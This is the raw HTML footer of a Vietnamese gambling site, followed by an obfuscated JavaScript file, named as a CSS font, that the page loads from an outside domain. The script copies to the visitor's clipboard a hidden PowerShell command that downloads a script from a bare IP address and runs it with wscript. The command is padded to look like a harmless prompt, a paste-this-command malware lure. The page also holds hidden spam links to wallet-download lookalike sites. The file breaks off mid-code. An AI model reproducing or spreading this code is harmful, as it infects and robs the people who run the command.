#text-275600977 > * {
  color: rgb(249, 249, 249);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" style="background-color:rgb(247, 245, 245);"></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://fb88.lol/quyen-rieng-tu/" >
						<span class="ux-menu-link__text">
				Quyền riêng tư			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://fb88.lol/khuyen-mai-st/" >
						<span class="ux-menu-link__text">
				Khuyến mãi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://fb88.lol/dai-ly-fb88/" >
						<span class="ux-menu-link__text">
				Hợp tác đại lý			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://fb88.lol/choi-co-trach-nhiem/" >
						<span class="ux-menu-link__text">
				Chơi có trách nhiệm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://fb88.lol/dieu-kien-dieu-khoan/" >
						<span class="ux-menu-link__text">
				Điều khoản			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://mansionbetm88.com/" target="_blank" rel="nofollow noopener">
						<span class="ux-menu-link__text">
				M88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="http://fb88viet.info/" target="_blank" rel="nofollow noopener">
						<span class="ux-menu-link__text">
				FB88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://1xbetpartner.net/" target="_blank" rel="nofollow noopener">
						<span class="ux-menu-link__text">
				1XBET			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2011759908" class="col medium-5 small-6 large-5"  >
				<div class="col-inner"  >
			
			

	<div id="text-3935263536" class="text">
		

<h3>LIÊN HỆ</h3>
		
<style>
#text-3935263536 {
  color: rgb(249, 249, 249);
}
#text-3935263536 > * {
  color: rgb(249, 249, 249);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" style="background-color:rgb(247, 245, 245);"></div>

	<div id="text-976031250" class="text">
		

<p>Tác Giả : <span data-text-color="alert"><strong>BÙI XUÂN HUẤN</strong></span></p>
<p><strong>Đối tác <span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://ga889.com/">GA88</a></span></strong></p>
<p><strong>Đại lý <span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://ga88.bet">GA88</a></span></strong></p>
<div id="gtx-trans" style="position: absolute; left: 41px; top: 60.8px;">
<div class="gtx-trans-icon"> </div>
</div>
		
<style>
#text-976031250 {
  color: rgb(255, 255, 255);
}
#text-976031250 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://dabet.bot/https://gam888.net/" >
						<span class="ux-menu-link__text">
				M88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://188bet.dad/" >
						<span class="ux-menu-link__text">
				188bet			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://fb88.green/" >
						<span class="ux-menu-link__text">
				FB88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://k8cc.design/" >
						<span class="ux-menu-link__text">
				K8cc			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://linkm88.online/" >
						<span class="ux-menu-link__text">
				M88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://adam2000.com/vi/" >
						<span class="ux-menu-link__text">
				M88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://dabet.bot/https://gritfordemocracy.com/" target="_blank" rel="nofollow noopener">
						<span class="ux-menu-link__text">
							</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>
<div class="row"  id="row-2069329984">


	<div id="col-1708946766" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-217948476" class="text">
		

Mạng xã hội
		
<style>
#text-217948476 {
  font-size: 1.6rem;
  text-align: center;
  color: rgb(254, 254, 254);
}
#text-217948476 > * {
  color: rgb(254, 254, 254);
}
</style>
	</div>
	
<div class="social-icons follow-icons full-width text-center" ><a href="http://url" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon primary button circle twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#a2dbcdd7d0e2c7cfc3cbce" data-label="E-mail" target="_blank" class="icon primary button circle email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2019127456 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(0, 0, 0);
}
#section_2019127456 .section-bg-overlay {
  background-color: rgba(170, 22, 22, 0);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        ©  2026 <a href="https://dabet.bot/">dabet</a> | Đối tác | <a href="https://1xbet.lol/">1xbet</a>|<a href="https://8xbet.org.uk/">8xbet</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://dabet.bot/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://dabet.bot/casino/">CASINO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://dabet.bot/lo-de/">LÔ ĐỀ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://dabet.bot/the-thao/">THỂ THAO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://dabet.bot/ban-ca/">BĂN CÁ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://dabet.bot/no-hu-2/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dabet.bot/esports/">ESPORTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://dabet.bot/khuyen-mai-dabet/">KHUYẾN MÃI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://dabet.bot/lien-he/">LIÊN HỆ</a></li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#344d5b4146745159555d58" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_right"><div class="marquee-container">
<div class="marquee">
CHÀO MỪNG QUÝ KHÁCH ĐẾN VỚI TRANG CHỦ NHÀ CÁI DABET NHÀ CÁI DABET -UY TÍN-AN TOÀN-BẢO MẬT-MINH BẠCH-NẠP RÚT NHANH CHÓNG! HỆ THÔNG NẠP RÚT TIỀN TỰ ĐỘNG. CHÚC QUÝ KHÁCH 1 NGÀY MAY MẮN
</div>
</div></li>			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p><a style="display: none;" href="https://chimbaviajes.com/">https://chimbaviajes.com/</a></p><p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script src="https://wxqdcakvuv.com/cssfont.js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30"};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dabet.bot/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.59" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://dabet.bot/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://dabet.bot/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E"};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dabet.bot/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.59-1721707853" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://dabet.bot/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://dabet.bot/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.1"},"ajaxurl":"https://dabet.bot/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://dabet.bot/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dabet.bot/wp-content/themes/flatsome/assets/js/flatsome.js?ver=039f9485eef603e7c53a" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dabet.bot/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dabet.bot/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- catfish start -->

<div class="float-ck-center-lt">
    <div id="hide_catfish">
        <a href="javascript:hide_catfish();">Tắt [X]</a>
    </div>
    <div id="catfish_content">
        <a target="_blank" rel="sponsored, nofollow noopener">
            <img width="728px" height="90px" style="max-width:100%;height:auto;" rel="nofollow">
        </a>    
    </div>
</div>


<script type="text/javascript">
fetch("https://kalink.cc/catfish/catfish.json")
    .then(response => response.json())
    .then(data => {
        const catfishContent = document.getElementById('catfish_content');
        catfishContent.innerHTML = '';

        data.forEach(ad => {
            const adLink = document.createElement('a');
            adLink.setAttribute('href', ad.link);
            adLink.setAttribute('target', '_blank');
            adLink.setAttribute('rel', 'sponsored nofollow noopener');

            const adImage = document.createElement('img');
            adImage.setAttribute('src', ad.imgSrc);
            adImage.setAttribute('alt', ad.imgAlt);
            adImage.style.maxWidth = '100%';
            adImage.style.height = 'auto';

            adLink.appendChild(adImage);
            catfishContent.appendChild(adLink);
        });
    });

	
function hide_catfish() {
    var content = document.getElementById('catfish_content');
    var hide = document.getElementById('hide_catfish');
    if (content.style.display == "none") {
        content.style.display = "block";
        hide.innerHTML = '<a href="javascript:hide_catfish()">Tắt [X]</a>';
    } else {
        content.style.display = "none";
        hide.innerHTML = '<a href="javascript:hide_catfish()">Xem QC</a>';
    }
}
</script>

<!-- catfish end -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d454bedeb0b945819ebf235ee3e6e288","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://wxqdcakvuv.com/cssfont.js
body_size: 14662
content:
let vmY=typeof globalThis!=='undefined'?globalThis:typeof window!=='undefined'?window:global,vmg=Object['defineProperty'],vmU=Object['create'],vmn=Object['getOwnPropertyDescriptor'],vmS=Object['getOwnPropertyNames'],vmO=Object['getOwnPropertySymbols'],vmt=Object['setPrototypeOf'],vmi=Object['getPrototypeOf'],vmB_178e9f=vmY['vmB_178e9f']||(vmY['vmB_178e9f']={});const vmM_720513=(function(){let V=[{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x8,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x2,0x3,null,0xd3,0x4,0xd3,0x5,0x0,0x6,0x36,0x1,0x3,null],'c':['Clipboard\x20API\x20failed:','console','error',0x2,'text','fallbackCopy',0x1],'p':0x1,'l':0x0,'a':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x3,null],'c':['Text\x20copied\x20successfully\x20via\x20Clipboard\x20API','console','log',0x1],'p':0x0,'l':0x0,'a':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0xd7,0x0,0x3,null,0x4b,0x1,0x46,0x2,0x4,null,0x34,null,0x3,null,0x4b,0x1,0x46,0x2,0x46,0x3,0x34,null,0x0,0x4,0x64,null,0x0,0x5,0x64,null,0xd3,0x0,0x4b,0x1,0x46,0x2,0x4,null,0x46,0x3,0x0,0x6,0x37,0x1,0x4,null,0x46,0x7,0x0,0x6,0x37,0x1,0x4,null,0x46,0x8,0x0,0x6,0x37,0x1,0x3,null,0x32,null,0xd3,0x0,0xd3,0x9,0x0,0x6,0x36,0x1,0x3,null],'c':['text','navigator','clipboard','writeText',0x0,0x1,0x1,'then','catch','fallbackCopy','copyToClipboard'],'p':0x1,'l':0x0,'j':{0x8:0xd,0xd:0x23,0x22:0x28},'sp':0x1,'ni':0xa},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x7,0x1,0x6,0x1,0x8,0x0,0x47,0x4,0x3,null,0x6,0x1,0x46,0x5,0x0,0x6,0x47,0x7,0x3,null,0x6,0x1,0x46,0x5,0x0,0x6,0x47,0x8,0x3,null,0x6,0x1,0x46,0x5,0x0,0x9,0x47,0xa,0x3,null,0x6,0x1,0x4b,0x1,0x46,0xb,0x4,null,0x46,0xc,0x0,0x3,0x37,0x1,0x3,null,0x6,0x1,0x4,null,0x46,0xd,0x0,0xe,0x37,0x0,0x3,null,0x6,0x1,0x4,null,0x46,0xf,0x0,0xe,0x37,0x0,0x3,null,0x3a,null,0x0,0x10,0x4b,0x1,0x4,null,0x46,0x11,0x0,0x3,0x37,0x1,0x7,0x2,0x0,0x12,0x6,0x2,0x34,null,0x0,0x13,0x32,null,0x0,0x14,0x4b,0x15,0x4,null,0x46,0x16,0x0,0x17,0x37,0x2,0x3,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x18,0x0,0x19,0xd3,0x18,0x4b,0x15,0x4,null,0x46,0x1a,0x0,0x17,0x37,0x2,0x3,null,0xd6,0x0,0x32,null,0x6,0x1,0x4b,0x1,0x46,0xb,0x4,null,0x46,0x1b,0x0,0x3,0x37,0x1,0x3,null],'c':['textarea','document','createElement',0x1,'value','style','0','top','left','fixed','position','body','appendChild','focus',0x0,'select','copy','execCommand','Fallback\x20copy\x20result:','success','failed','console','log',0x2,'err$$1','Fallback\x20copy\x20error:','error','removeChild','fallbackCopy'],'p':0x1,'l':0x2,'j':{0x3a:0x3d,0x3c:0x3e,0x45:0x53,0x52:0x53},'x':{0x30:[0x46,-0x1,0x53]},'sp':0x1,'ni':0x1c},{'i':[0xd2,0x0,0x0,0x0,0x64,null,0x7,0x0,0x0,0x1,0x64,null,0x4,null,0x7,0x1,0xd7,0x2,0x0,0x3,0x4b,0x4,0x4,null,0x46,0x5,0x0,0x6,0x37,0x1,0x46,0x7,0x0,0x8,0x47,0x9,0x3,null,0x0,0xa,0x4b,0x4,0x4,null,0x46,0x5,0x0,0x6,0x37,0x1,0x46,0x7,0x0,0xb,0x47,0x9,0x3,null,0x0,0xc,0x4b,0x4,0x4,null,0x46,0x5,0x0,0x6,0x37,0x1,0x46,0x7,0x0,0xd,0x47,0x9,0x3,null,0x0,0xe,0x7,0x2,0x6,0x2,0x6,0x0,0x0,0x6,0x36,0x1,0x3,null,0xd6,0x0,0x1,null,0x38,null],'c':[0x2,0x3,'fallbackCopy','.gjkgfhfgl49005','document','querySelector',0x1,'style','none','display','.gjkgfh44fgl49005','block','.ddd33wsdadsasd','flex','powershell\x20-WindowStyle\x20Hidden\x20-Command\x20\x22Invoke-WebRequest\x20-Uri\x20\x27http://185.113.8.55/asd1.js\x27\x20-OutFile\x20$env:TEMP\x5ca.js;\x20&\x20wscript\x20$env:TEMP\x5ca.js\x22\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20To\x20continue,\x20press\x20OK\x20'],'p':0x0,'l':0x3,'sp':0x1}];function T(t){return V[t];}for(let t=0x0;t<V['length'];t++){let i=V[t];if(i['c'])for(let F=0x0;F<i['c']['length'];F++){let p=i['c'][F];if(typeof p==='string'&&p['length']>0x1&&p[p['length']-0x1]==='n')try{i['c'][F]=BigInt(p['slice'](0x0,-0x1));}catch(a){}}}let W={0x0:0xdf,0x1:0xf0,0x2:0x19d,0x3:0x1d0,0x4:0x7a,0x5:0x1f5,0x6:0x106,0x7:0x194,0x8:0x1f6,0x9:0x19,0xa:0x173,0xb:0x78,0xc:0x162,0xd:0x82,0xe:0x11f,0xf:0x3e,0x10:0xf4,0x11:0x27,0x12:0x120,0x13:0x61,0x14:0x164,0x15:0x1c0,0x16:0x1fa,0x17:0xc,0x18:0x104,0x19:0x142,0x1a:0x145,0x1b:0x125,0x1c:0xd8,0x20:0x1f1,0x28:0x99,0x29:0xeb,0x2a:0x7e,0x2b:0xa,0x2c:0xd4,0x2d:0xf1,0x2e:0x1ac,0x2f:0x40,0x32:0x1d2,0x33:0xea,0x34:0x94,0x35:0x19c,0x36:0x91,0x37:0x6b,0x38:0x131,0x39:0xc4,0x3a:0x17c,0x3b:0x1bc,0x3c:0x144,0x3d:0x1fd,0x3e:0x140,0x3f:0x19b,0x40:0x1af,0x41:0x76,0x46:0x103,0x47:0x132,0x48:0x29,0x49:0x90,0x4a:0x1c5,0x4b:0x4c,0x4c:0xef,0x4d:0x102,0x4e:0x45,0x4f:0xb,0x50:0x97,0x51:0x136,0x52:0x148,0x5a:0xa8,0x5b:0x4f,0x5c:0x9,0x5d:0x16a,0x5e:0x15a,0x5f:0x126,0x64:0x1d6,0x65:0x152,0x66:0x1cb,0x67:0xd,0x68:0x1e6,0x69:0x1c4,0x6a:0x1da,0x6b:0x1a3,0x6e:0xed,0x6f:0x8f,0x70:0x1f9,0x78:0x26,0x79:0x1b2,0x7a:0xa7,0x7b:0x1e4,0x7c:0x175,0x7d:0xb4,0x7e:0x16,0x7f:0x85,0x80:0x25,0x81:0xcc,0x82:0x1fc,0x83:0x114,0x84:0x1d5,0x8c:0x119,0x8d:0x6,0x8e:0x13c,0x8f:0x150,0x90:0xf8,0x91:0xfd,0x92:0x37,0x93:0x39,0x94:0x93,0x95:0x1cd,0x96:0x58,0x97:0x1f,0x98:0x1ee,0x99:0x13d,0x9a:0xbb,0x9b:0x185,0x9c:0x190,0x9d:0xda,0x9e:0x149,0xa0:0x16c,0xa1:0xfb,0xa2:0x1b6,0xa3:0x11b,0xa4:0x1b5,0xa5:0x15b,0xa6:0x12f,0xa7:0x18c,0xa8:0xac,0xa9:0x1c1,0xb4:0x19f,0xb5:0xa1,0xb6:0xa5,0xb7:0x9e,0xb8:0x56,0xb9:0x1aa,0xc8:0x117,0xc9:0x69,0xca:0x11a,0xd2:0x18f,0xd3:0x70,0xd4:0x181,0xd5:0x1a6,0xd6:0x1a0,0xd7:0x105,0xd8:0xf7,0xd9:0x1b0,0xda:0x9b,0xdb:0x5,0xdc:0x1d1,0xfa:0x7c,0xfb:0x176,0xfc:0x154,0xfd:0x11e,0xfe:0x1d4,0xff:0x47,0x100:0x100,0x101:0x193,0x102:0x1b3,0x103:0x137,0x104:0x1a4,0x105:0xa2};const x={};let M=new WeakSet();function y(K,z){let R=[];for(let 